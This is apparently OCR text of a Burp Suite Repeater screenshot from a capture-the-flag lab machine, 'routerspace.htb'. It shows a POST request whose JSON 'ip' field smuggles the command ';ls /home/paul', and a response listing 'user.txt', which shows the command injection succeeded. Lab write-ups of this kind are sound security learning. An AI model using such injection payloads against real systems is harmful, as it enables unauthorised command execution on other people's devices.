 Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Logger Extender Project options User options Learn
1 × 2 × ...
Send Cancel < ▼ > ▼
Request
Pretty Raw Hex \n ≡
1 POST /api/v4/monitoring/router/dev/check/deviceAccess HTTP/1.1
2 accept: application/json, text/plain, */*
3 user-agent: RouterSpaceAgent
4 Content-Type: application/json
5 Content-Length: 25
6 Host: routerspace.htb
7 Connection: close
8 Accept-Encoding: gzip, deflate
9
10 {
"ip":";ls /home/paul"
11 }
Response
Pretty Raw Hex Render \n ≡
1 HTTP/1.1 200 OK
2 X-Powered-By: RouterSpace
3 X-Cdn: RouterSpace-99254
4 Content-Type: application/json; charset=utf-8
5 Content-Length: 20
6 ETag: W/"14-zbVfwatQhjo2BhY8Q5SIbMn5Q8E"
7 Date: Mon, 07 Mar 2022 21:27:19 GMT
8 Connection: close
9
10 "\nsnap\nuser.txt\n"